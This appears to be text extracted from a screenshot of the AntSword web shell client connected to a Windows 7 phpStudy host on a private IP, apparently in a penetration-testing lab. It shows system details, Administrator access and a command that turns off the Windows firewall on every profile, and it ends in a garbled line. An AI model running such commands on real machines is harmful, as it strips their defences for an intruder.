 中国蚁剑
AntSword 编辑 窗口 调试
192.168.52.143 192.168.52.143
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> netsh advfirewall set allprofiles state off
ȷ����